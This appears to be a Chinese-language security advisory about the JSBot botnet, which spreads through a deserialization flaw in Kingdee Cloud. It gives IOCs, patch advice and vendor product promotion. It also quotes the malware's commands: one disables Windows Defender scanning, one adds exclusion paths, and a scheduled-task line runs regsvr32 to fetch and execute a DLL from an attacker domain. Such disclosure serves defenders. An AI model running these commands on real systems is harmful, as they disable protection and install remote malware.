恶意文件名称:

JSBot

威胁类型:

僵尸网络

简单描述:

JSBot是一种利用多种漏洞,善于使用无文件方式加载恶意代码的新型僵尸网络病毒,其具备文件下载、上传、对外DDoS、挖矿、盗取密码等功能,对主机、用户资产危害极大。

事件描述

在近期的安全运营过程中,我们发现JSBot僵尸网络病毒使用某蝶云星空反序列化命令执行漏洞在办公系统内进行传播。

JSBot通过漏洞进入办公系统后,首先会执行一段远程PowerShell代码。



解密后的代码如下。

通过Set-MpPreference -DisableRealtimeMonitoring $true 指令关闭Windows defender的实时文件扫描。

通过Add-MpPreference -ExclusionPath命令将下列目录加入Windows Defender的白名单中。

"C:\ProgramData\Microsoft\Network\Connections"

"C:\ProgramData\Microsoft\Network\Downloader"

"C:\ProgramData\Microsoft\Windows\WER"

"C:\ProgramData\Microsoft\Windows\WER"

"C:\ProgramData\Microsoft\Windows\Caches"

"C:\Users\Administrator\AppData\Local\Temp\"

再创建多个计划任务,执行远程恶意DLL。

Start -Sleep -Seconds 3 SChTASks /create

/tn('Microsoft\Windows\MUI\LGRemove')

/tr('regsvr32 /u /s /i:http://cat.xiaoshabi.nl/netstat.xslscrobj.dll')

/sconstart /ru('System')/F

最后通过IEX执行的远程PowerShell代码networks.ps1文件和之前其他厂商披露的基本一致,使用了相同的混淆手法。解密后为该病毒僵尸网络相关模块。

IOC

IP

47[.]101[.]133[.]228

URL

*.dashabi[.]in

*.dashabi[.]nl

*.xiaojiji[.]nl

*.xiaoshabi[.]nl

safe[.]lxb[.]monster

解决方案

漏洞处置建议

官方已经发布最新补丁修改该漏洞,请受影响的用户及时更新最新补丁,参考链接:

https://vip.kingdee.com/article/388994085484889344?productLineId=1&isKnowledge=2

病毒处置建议

深信服解决方案

【深信服终端安全管理系统aES】已支持查杀拦截此次事件使用的病毒文件。aES全新上线“动静态双AI引擎”,静态AI能够在未知勒索载荷落地阶段进行拦截,动态AI则能够在勒索载荷执行阶段进行防御,通过动静态AI双保险机制可以更好地遏制勒索蔓延。请更新软件(如有定制请先咨询售后再更新版本)和病毒库至最新版本。

【深信服安全托管服务MSS】以保障用户网络安全“持续有效”为目标,通过将用户安全设备接入安全运营中心,依托于XDR安全能力平台和MSSP安全服务平台实现有效协同的“人机共智”模式,围绕资产、脆弱性、威胁、事件四个要素为用户提供7*24H的安全运营服务,快速扩展持续有效的安全运营能力,保障可承诺的风险管控效果。

【深信服下一代防火墙AF】的安全防护规则更新至最新版本,接入深信服安全云脑,“云鉴” 服务即可轻松抵御此高危风险。

【深信服安全感知管理平台SIP】建议用户及时更新规则库,接入深信服安全云脑,并联动【深信服下一代防火墙AF】实现对高危风险的入侵防护。

如有侵权请联系:admin#unsafe.sh